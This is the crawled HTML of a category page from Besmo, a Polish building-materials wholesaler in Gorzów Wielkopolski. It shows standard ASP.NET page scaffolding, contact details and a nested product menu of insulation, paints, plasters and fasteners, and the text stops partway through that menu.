

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://besmo.pl/7-hurtownia--materia%C5%82y-budowlane-gorzow
body_size: 65993
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="ie6" dir="ltr" lang="en"><![endif]-->
<!--[if IE 7]><html class="ie7" dir="ltr" lang="en"><![endif]-->
<!--[if IE 8]><html class="ie8" dir="ltr" lang="en"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta charset="UTF-8" /><title>
	TERMOIZOLACJE I DOCIEPLENIA  | Besmo
</title>
    <!-- Palm -->
    <meta name="HandheldFriendly" content="True" />
    <!-- Windows -->
    <meta name="MobileOptimized" content="320" />
    <!-- Safari, Android, BB, Opera -->
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" /><meta name="apple-mobile-web-app-capable" content="yes" />
    <!-- Use the .htaccess and remove these lines to avoid edge case issues. -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" /><meta name="description" /><link href="./image/cart.png" rel="icon" /><link rel="stylesheet" type="text/css" href="./stylesheet/stylesheet.css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/tm_flexslider.css" media="screen" />
    <!-- Start-->
    <link href="http://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" /><link href="http://fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/custom.css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/carousel.css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/responsive.css" />
    <!--[if lt IE 9]><script type="text/javascript" src="./javascript/megnor/html5.js"></script><![endif]-->
    <!-- End -->
    <script type="text/javascript" src="javascript/megnor/listgrid.js"></script>
    <script type="text/javascript" src="./javascript/jquery/jquery-1.7.1.min.js"></script>
    <script type="text/javascript" src="./javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" type="text/css" href="./javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script type="text/javascript" src="./javascript/common.js"></script>
    <!--Start -->
    <script type="text/javascript" src="./javascript/megnor/carousel.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/megnor.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/custom.js"></script>
    <script type="text/javascript" src="./javascript/megnor/jquery.custom.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/scrolltop.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/jquery.formalize.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/jstree.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/cloudzoom.js"></script>
    <script type="text/javascript" src="./javascript/megnor/fancybox.js"></script>
    <!-- End -->

    <script type="text/javascript" src="./javascript/jquery/jquery.cycle.js"></script>
    <script type="text/javascript" src="./javascript/megnor/tm_jquery.flexslider.min.js"></script>

    <!--[if lt IE 7]>
    <script type="text/javascript" src="./javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
    DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
    <!--  Start -->
    <!--[if lt IE 9]><script type="text/javascript" src="./javascript/megnor/respond.min.js"></script><![endif]-->
    <!-- End -->
    
    <link href="./stylesheet/default.css" rel="stylesheet" />
    <script src="./javascript/megnor/jquery.total-storage.min.js"></script>
</head>
<body class="home lang_pl">
    <form method="post" action="./7-hurtownia--materiały-budowlane-gorzow" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/v4J153LzZzJG8PNdBW/JfwYZgSIKC9Mi6w==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=cA3ESeL8dPwOp0R3SzJgT26pzdvr9cYw4CYNo-395Z0QqpPpDPssW7XZfzqpBLgFFtNE93mOhx-V5zvQnq4cPoGTVLjyOAVe-LTtfBNKpYw1&amp;t=638628296640000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"pl-PL","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"zł","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":true},"DateSeparator":"-","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"d MMMM yyyy HH:mm:ss","LongDatePattern":"d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"yyyy-MM-dd","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["niedz.","pon.","wt.","śr.","czw.","pt.","sob."],"ShortestDayNames":["niedz.","pon.","wt.","śr.","czw.","pt.","sob."],"DayNames":["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"],"AbbreviatedMonthNames":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru",""],"MonthNames":["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień",""],"IsReadOnly":true,"NativeCalendarName":"kalendarz gregoriański","AbbreviatedMonthGenitiveNames":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru",""],"MonthGenitiveNames":["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","września","października","listopada","grudnia",""]},"eras":[1,"n.e.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=CYVM4RN8zUf68igVa2AW38AQJ9jg99sFTAdIMQFiGWnaYJLRAUeCn8lU-7BArZs9hgFlwCW3uqay-NqWiQu-aueqjvwmCFM_HCHiYtZ6Aiy_ncOas6Z4cLNh21BHdWRJ0&amp;t=3a1336b1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=kP0UGEdpXaEc6rJOq-VNhJl8Nqe24ZOCghPJX7j-DqwTMwiLm7pE_Fe9ZLpBLeq4DRhLH7EC8vjWhZY3hSbYtC46vtvZFIDXA1YGGVV1dPjpWriGDk2dIbvE7ZX5fxlWzv4J8DQ2FhLPKlvVkpvMsQ2&amp;t=3a1336b1" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F2E1AAFC" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAS2txenfkWQ74Br+lUgMviZS06b8LMypsPKCix+BfVGE037F7uGCAjlB7N5WigOuQ6QpM/9a0FFyq8GhosCq3zbREVa52ST2/bdFTEqVrZhjIItfVbvkifTZikBEYOkUB4=" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', ['tctl00$UpdatePanel1','UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

        <div id="container">
            <header id="header-container">
                <div id="header">
                    <div class="header-top">
                        <div class="header-top-container">
                            <div class="links">
                                <a href="twoje-konto">Moje konto</a>
                                <a href="moj-koszyk">Zaptyanie ofertowe</a>
                                <a href="twoje-ulubione-produkty" id="wishlist-total">Ulubione</a>
                            </div>
                            <!--megnor added -->
                            <div class="tm_headerlinkmenu">
                                <div class="tm_headerlinks_inner">
                                    <div class="headertoggle_img">&nbsp;</div>
                                </div>
                                <ul class="header_links">
                                    <li><a href="twoje-konto">Moje konto</a></li>
                                    <li><a href="moj-koszyk">Zaptyanie ofertowe</a></li>
                                    <li><a href="twoje-ulubione-produkty" id="A1">Ulubione</a></li>
                                </ul>
                            </div>
                            <div class="welcome-links">

                                <div id="welcome">
                                    Witamy na stronie BESMO <a href="zaloguj-sie">Logowanie</a> <a href="rejestracja">Rejestracja</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-main">
                        <div class="header-left">
                            <!--megnor 'header-left' start -->
                            <div id="logo">
                                <a href="./">
                                    <img src="image/logo.png" title="Besmo" alt="Besmo" /></a>
                            </div>
                        </div>
                        <!--megnor 'header-left' end -->
                        <div class="header-right">
                            <!--megnor 'header-right' start -->
                            <div id="cart" style="display: none;">
                                <div class="heading">
                                    <h4>Besmo</h4>
                                    <a><span id="cart-total">Skontaktuj się z Nami</span></a>
                                </div>
                                <div class="content">
                                    <div class="empty">
                                        66-400 Gorzów Wlkp. ul. Słowiańska 57
                                        <br />
                                        <br />

                                        Tel: +(48) 95 725 78 64<br />
                                        Tel: +(48) 95 725 78 66<br />
                                        Fax: +(48) 95 728 81 39 wew.10<br />
                                        e-Mail: biuro@besmo<br />
                                    </div>
                                </div>
                            </div>
                            <div id="search">
                                <input type="image" name="ctl00$SzukajButton1" id="SzukajButton1" class="button-search" Text="Button" src="image/megnor/szukaj.png" style="width: 28px; padding: 5px 4px 2px; margin: 6px 6px 0px 0px;" />
                                <input name="ctl00$searchTextBox" type="text" id="searchTextBox" placeholder="Szukaj" />
                            </div>
                        </div>
                        <!--megnor 'header-right' end -->
                    </div>
                </div>
            </header>

            <nav class="nav-container" role="navigation">
                <div class="nav-inner">
                    <!-- ======= Menu Code START ========= -->
                    <!-- Opencart 3 level Category Menu-->
                    
<div id="menu" class="main-menu">
    <div class="nav-responsive">
        <span>Menu</span><div class="expandable"></div>
    </div>

    <ul class="main-navigation">
        <li>
            <a href="./">Główna</a>
        </li>
        <li>
            <a href="hurtownia--materiały-budowlane-gorzow">Produkty</a>
            <ul>
<li><a href="3-hurtownia--materiały-budowlane-gorzow" title='MATERIAŁY BUDOWLANE ŚCIANY'>MATERIAŁY BUDOWLANE ŚCIANY</a>
<ul>
<li><a href="4-hurtownia--materiały-budowlane-gorzow" title='BETON KOMÓRKOWY SOLBET'>BETON KOMÓRKOWY SOLBET</a></li>
<li><a href="5-hurtownia--materiały-budowlane-gorzow" title='CEGŁA SILIKATOWA'>CEGŁA SILIKATOWA</a></li>
<li><a href="6-hurtownia--materiały-budowlane-gorzow" title='PUSTAK KERAMZYTOWY '>PUSTAK KERAMZYTOWY </a></li>
</ul>
</li>
<li><a href="7-hurtownia--materiały-budowlane-gorzow" title='TERMOIZOLACJE I DOCIEPLENIA'>TERMOIZOLACJE I DOCIEPLENIA</a>
<ul>
<li><a href="11-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN FASADA'>STYROPIAN FASADA</a></li>
<li><a href="19-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN DACH-PODŁOGA'>STYROPIAN DACH-PODŁOGA</a></li>
<li><a href="27-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN PARKING'>STYROPIAN PARKING</a></li>
<li><a href="28-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN FUNDAMENT'>STYROPIAN FUNDAMENT</a></li>
<li><a href="12-hurtownia--materiały-budowlane-gorzow" title='WEŁNA MINERALNA'>WEŁNA MINERALNA</a>
<ul>
<li><a href="29-hurtownia--materiały-budowlane-gorzow" title='OCIEPLENIE ŚCIAŃ ZEWNĘTRZNYCH I STROPÓW'>OCIEPLENIE ŚCIAŃ ZEWNĘTRZNYCH I STROPÓW</a>
<ul>
<li><a href="45-hurtownia--materiały-budowlane-gorzow" title='FRONTROCK MAX E'>FRONTROCK MAX E</a></li>
<li><a href="46-hurtownia--materiały-budowlane-gorzow" title='FASROCK LL'>FASROCK LL</a></li>
<li><a href="47-hurtownia--materiały-budowlane-gorzow" title='FASROCK'>FASROCK</a></li>
</ul>
</li>
<li><a href="30-hurtownia--materiały-budowlane-gorzow" title='FASADY WENTYLOWANE'>FASADY WENTYLOWANE</a>
<ul>
<li><a href="39-hurtownia--materiały-budowlane-gorzow" title='PANELROCK'>PANELROCK</a></li>
<li><a href="40-hurtownia--materiały-budowlane-gorzow" title='VENTI MAX'>VENTI MAX</a></li>
<li><a href="41-hurtownia--materiały-budowlane-gorzow" title='PANELROCK F'>PANELROCK F</a></li>
<li><a href="42-hurtownia--materiały-budowlane-gorzow" title='VENTI MAX F'>VENTI MAX F</a></li>
<li><a href="43-hurtownia--materiały-budowlane-gorzow" title='WENTIROCK'>WENTIROCK</a></li>
<li><a href="44-hurtownia--materiały-budowlane-gorzow" title='WENTIROCK F'>WENTIROCK F</a></li>
</ul>
</li>
<li><a href="31-hurtownia--materiały-budowlane-gorzow" title='OCIEPLENIA PODDASZY I ŚCIAN'>OCIEPLENIA PODDASZY I ŚCIAN</a>
<ul>
<li><a href="32-hurtownia--materiały-budowlane-gorzow" title='TOPROCK SUPER'>TOPROCK SUPER</a></li>
<li><a href="33-hurtownia--materiały-budowlane-gorzow" title='SUPERROCK'>SUPERROCK</a></li>
<li><a href="34-hurtownia--materiały-budowlane-gorzow" title='MEGAROCK PLUS'>MEGAROCK PLUS</a></li>
<li><a href="35-hurtownia--materiały-budowlane-gorzow" title='ROCKMIN PLUS'>ROCKMIN PLUS</a></li>
<li><a href="36-hurtownia--materiały-budowlane-gorzow" title='MULTIROCK ROLL'>MULTIROCK ROLL</a></li>
<li><a href="37-hurtownia--materiały-budowlane-gorzow" title='UNIROCK'>UNIROCK</a></li>
<li><a href="38-hurtownia--materiały-budowlane-gorzow" title='ROCKTON'>ROCKTON</a></li>
</ul>
</li>
<li><a href="51-hurtownia--materiały-budowlane-gorzow" title='FOLIE'>FOLIE</a>
<ul>
<li><a href="52-hurtownia--materiały-budowlane-gorzow" title='WIATROIZOLACJA'>WIATROIZOLACJA</a></li>
<li><a href="53-hurtownia--materiały-budowlane-gorzow" title='PAROIZOLACJA'>PAROIZOLACJA</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="139-hurtownia--materiały-budowlane-gorzow" title='WEŁNA SZKLANA'>WEŁNA SZKLANA</a></li>
<li><a href="13-hurtownia--materiały-budowlane-gorzow" title='KLEJE, SIATKI, AKCESORIA'>KLEJE, SIATKI, AKCESORIA</a></li>
</ul>
</li>
<li><a href="14-hurtownia--materiały-budowlane-gorzow" title='FARBY I TYNKI'>FARBY I TYNKI</a>
<ul>
<li><a href="15-hurtownia--materiały-budowlane-gorzow" title='FARBY WEWNĘTRZNE'>FARBY WEWNĘTRZNE</a>
<ul>
<li><a href="54-hurtownia--materiały-budowlane-gorzow" title='FARBY LATEKSOWE'>FARBY LATEKSOWE</a></li>
<li><a href="55-hurtownia--materiały-budowlane-gorzow" title='FARBY AKRYLOWE'>FARBY AKRYLOWE</a></li>
<li><a href="56-hurtownia--materiały-budowlane-gorzow" title='FARBY EMULSYJNE'>FARBY EMULSYJNE</a></li>
<li><a href="62-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKATOWE'>FARBY SILIKATOWE</a></li>
<li><a href="63-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKONOWE'>FARBY SILIKONOWE</a></li>
<li><a href="64-hurtownia--materiały-budowlane-gorzow" title='FARBY SPECJALISTYCZNE'>FARBY SPECJALISTYCZNE</a></li>
<li><a href="66-hurtownia--materiały-budowlane-gorzow" title='PREPARATY I FARBY GRUNTUJĄCE'>PREPARATY I FARBY GRUNTUJĄCE</a></li>
<li><a href="68-hurtownia--materiały-budowlane-gorzow" title='WYROBY EPOKSYDOWE'>WYROBY EPOKSYDOWE</a></li>
<li><a href="70-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY HYDROIZOLACJI'>SYSTEMY HYDROIZOLACJI</a></li>
<li><a href="72-hurtownia--materiały-budowlane-gorzow" title='GŁADZIE MINERALNE, MASY SZPACHLOWE'>GŁADZIE MINERALNE, MASY SZPACHLOWE</a></li>
<li><a href="74-hurtownia--materiały-budowlane-gorzow" title='MASY TYNKARSKIE'>MASY TYNKARSKIE</a></li>
<li><a href="76-hurtownia--materiały-budowlane-gorzow" title='IMPREGNATY, LAKIERY, EMALIE'>IMPREGNATY, LAKIERY, EMALIE</a></li>
<li><a href="78-hurtownia--materiały-budowlane-gorzow" title='POZOSTAŁE WYROBY'>POZOSTAŁE WYROBY</a></li>
<li><a href="80-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY BIO'>SYSTEMY BIO</a></li>
<li><a href="82-hurtownia--materiały-budowlane-gorzow" title='FARBY HIGIENICZNE'>FARBY HIGIENICZNE</a></li>
</ul>
</li>
<li><a href="16-hurtownia--materiały-budowlane-gorzow" title='FARBY ELEWACYJNE'>FARBY ELEWACYJNE</a>
<ul>
<li><a href="57-hurtownia--materiały-budowlane-gorzow" title='FARBY AKRYLOWE'>FARBY AKRYLOWE</a></li>
<li><a href="58-hurtownia--materiały-budowlane-gorzow" title='FARBY POLIKRZEMIANOWE'>FARBY POLIKRZEMIANOWE</a></li>
<li><a href="59-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKONOWE'>FARBY SILIKONOWE</a></li>
<li><a href="60-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKATOWE'>FARBY SILIKATOWE</a></li>
<li><a href="61-hurtownia--materiały-budowlane-gorzow" title='FARBY LATEKSOWE'>FARBY LATEKSOWE</a></li>
<li><a href="65-hurtownia--materiały-budowlane-gorzow" title='FARBY SPECJALISTYCZNE'>FARBY SPECJALISTYCZNE</a></li>
<li><a href="67-hurtownia--materiały-budowlane-gorzow" title='PREPARATY I FARBY GRUNTUJĄCE'>PREPARATY I FARBY GRUNTUJĄCE</a></li>
<li><a href="69-hurtownia--materiały-budowlane-gorzow" title='WYROBY EPOKSYDOWE'>WYROBY EPOKSYDOWE</a></li>
<li><a href="71-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY HYDROIZOLACJI'>SYSTEMY HYDROIZOLACJI</a></li>
<li><a href="73-hurtownia--materiały-budowlane-gorzow" title='GŁADZIE MINERALNE, MASY SZPACHLOWE'>GŁADZIE MINERALNE, MASY SZPACHLOWE</a></li>
<li><a href="75-hurtownia--materiały-budowlane-gorzow" title='MASY TYNKARSKIE'>MASY TYNKARSKIE</a></li>
<li><a href="77-hurtownia--materiały-budowlane-gorzow" title='IMPREGNATY, LAKIERY, EMALIE'>IMPREGNATY, LAKIERY, EMALIE</a></li>
<li><a href="79-hurtownia--materiały-budowlane-gorzow" title='POZOSTAŁE WYROBY'>POZOSTAŁE WYROBY</a></li>
<li><a href="81-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY BIO'>SYSTEMY BIO</a></li>
<li><a href="83-hurtownia--materiały-budowlane-gorzow" title='FARBY HIGIENICZNE'>FARBY HIGIENICZNE</a></li>
</ul>
</li>
<li><a href="17-hurtownia--materiały-budowlane-gorzow" title='TYNKI ELEWACYJNE'>TYNKI ELEWACYJNE</a></li>
</ul>
</li>
<li><a href="84-hurtownia--materiały-budowlane-gorzow" title='ELEMENTY ZŁĄCZNE'>ELEMENTY ZŁĄCZNE</a>
<ul>
<li><a href="85-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA RAMOWE I OGÓLNE'>ZAMOCOWANIA RAMOWE I OGÓLNE</a>
<ul>
<li><a href="96-hurtownia--materiały-budowlane-gorzow" title='KOŁEK ROZPOROWY'>KOŁEK ROZPOROWY</a></li>
<li><a href="97-hurtownia--materiały-budowlane-gorzow" title='KOŁEK RAMOWY'>KOŁEK RAMOWY</a></li>
<li><a href="98-hurtownia--materiały-budowlane-gorzow" title='KOŁEK RAMOWY ROZPOROWY'>KOŁEK RAMOWY ROZPOROWY</a></li>
<li><a href="99-hurtownia--materiały-budowlane-gorzow" title='KOŁEK ROZPOROWY RAMOWY'>KOŁEK ROZPOROWY RAMOWY</a></li>
</ul>
</li>
<li><a href="86-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA IZOLACJI TERMICZNYCH'>ZAMOCOWANIA IZOLACJI TERMICZNYCH</a>
<ul>
<li><a href="100-hurtownia--materiały-budowlane-gorzow" title='WKRĘCANY ŁĄCZNIK'>WKRĘCANY ŁĄCZNIK</a></li>
<li><a href="101-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIK'>ŁĄCZNIK</a></li>
<li><a href="102-hurtownia--materiały-budowlane-gorzow" title='TALERZ DOCISKOWY'>TALERZ DOCISKOWY</a></li>
</ul>
</li>
<li><a href="87-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA DO TECH SUCHYCH TYNKÓW GIPS - KARTON'>ZAMOCOWANIA DO TECH SUCHYCH TYNKÓW GIPS - KARTON</a>
<ul>
<li><a href="103-hurtownia--materiały-budowlane-gorzow" title='WIESZAK'>WIESZAK</a></li>
<li><a href="104-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIK'>ŁĄCZNIK</a></li>
<li><a href="105-hurtownia--materiały-budowlane-gorzow" title='ELEMENT MOCUJĄCY'>ELEMENT MOCUJĄCY</a></li>
<li><a href="106-hurtownia--materiały-budowlane-gorzow" title='KOŁEK'>KOŁEK</a></li>
<li><a href="107-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
<li><a href="108-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
</ul>
</li>
<li><a href="88-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY DO DREWNA I PŁYT WIÓROWYCH'>WKRĘTY DO DREWNA I PŁYT WIÓROWYCH</a>
<ul>
<li><a href="109-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
</ul>
</li>
<li><a href="89-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY DO BLACH I POKRYĆ DACHOWYCH'>WKRĘTY DO BLACH I POKRYĆ DACHOWYCH</a>
<ul>
<li><a href="110-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
</ul>
</li>
<li><a href="91-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA DO ŚREDNICH OBCIĄŻEŃ'>ZAMOCOWANIA DO ŚREDNICH OBCIĄŻEŃ</a>
<ul>
<li><a href="117-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
<li><a href="118-hurtownia--materiały-budowlane-gorzow" title='HAK'>HAK</a></li>
<li><a href="119-hurtownia--materiały-budowlane-gorzow" title='KOŁEK'>KOŁEK</a></li>
<li><a href="120-hurtownia--materiały-budowlane-gorzow" title='OSADZAK, TULEJA'>OSADZAK, TULEJA</a></li>
</ul>
</li>
<li><a href="92-hurtownia--materiały-budowlane-gorzow" title='TECHNOLOGIA KOTWIENIA CHEMICZNEGO'>TECHNOLOGIA KOTWIENIA CHEMICZNEGO</a>
<ul>
<li><a href="121-hurtownia--materiały-budowlane-gorzow" title='ŻYWICA'>ŻYWICA</a></li>
<li><a href="122-hurtownia--materiały-budowlane-gorzow" title='MIESZACZ'>MIESZACZ</a></li>
<li><a href="123-hurtownia--materiały-budowlane-gorzow" title='DOZOWNIKI'>DOZOWNIKI</a></li>
<li><a href="124-hurtownia--materiały-budowlane-gorzow" title='TULEJA,PRĘT, POMPKA,SZCZOTKA'>TULEJA,PRĘT, POMPKA,SZCZOTKA</a></li>
</ul>
</li>
<li><a href="93-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA INSTALACYJNE I SANITARNE'>ZAMOCOWANIA INSTALACYJNE I SANITARNE</a></li>
<li><a href="94-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA ELEKTROINSTALCYJNE'>ZAMOCOWANIA ELEKTROINSTALCYJNE</a></li>
<li><a href="95-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIKI CIESIELSKIE DO ELEMENTÓW DREWNIANYCH'>ŁĄCZNIKI CIESIELSKIE DO ELEMENTÓW DREWNIANYCH</a>
<ul>
<li><a href="125-hurtownia--materiały-budowlane-gorzow" title='KĄTOWNIK'>KĄTOWNIK</a></li>
<li><a href="126-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIK'>ŁĄCZNIK</a></li>
<li><a href="127-hurtownia--materiały-budowlane-gorzow" title='WIESZAK'>WIESZAK</a></li>
<li><a href="128-hurtownia--materiały-budowlane-gorzow" title='CEOWNIK'>CEOWNIK</a></li>
<li><a href="129-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
<li><a href="130-hurtownia--materiały-budowlane-gorzow" title='OKUCIE'>OKUCIE</a></li>
<li><a href="131-hurtownia--materiały-budowlane-gorzow" title='WSPORNIK'>WSPORNIK</a></li>
</ul>
</li>
<li><a href="111-hurtownia--materiały-budowlane-gorzow" title='ŚRUBY I WKRETY METRYCZNE, PODKŁADKI, NAKRETKI'>ŚRUBY I WKRETY METRYCZNE, PODKŁADKI, NAKRETKI</a>
<ul>
<li><a href="112-hurtownia--materiały-budowlane-gorzow" title='ŚRUBY'>ŚRUBY</a></li>
<li><a href="113-hurtownia--materiały-budowlane-gorzow" title='PRĘT'>PRĘT</a></li>
<li><a href="114-hurtownia--materiały-budowlane-gorzow" title='WKRĘT'>WKRĘT</a></li>
<li><a href="115-hurtownia--materiały-budowlane-gorzow" title='NAKRĘTKI'>NAKRĘTKI</a></li>
<li><a href="116-hurtownia--materiały-budowlane-gorzow" title='PODKŁADKI'>PODKŁADKI</a></li>
</ul>
</li>
